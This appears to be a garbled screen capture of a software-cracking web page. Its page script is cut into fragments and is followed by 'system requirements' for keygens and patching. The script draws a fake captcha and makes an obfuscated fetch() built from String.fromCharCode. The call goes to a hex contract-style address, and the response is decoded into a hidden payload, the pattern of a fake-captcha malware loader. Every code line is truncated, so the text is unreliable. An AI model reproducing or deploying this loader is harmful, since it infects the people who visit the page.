
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for patching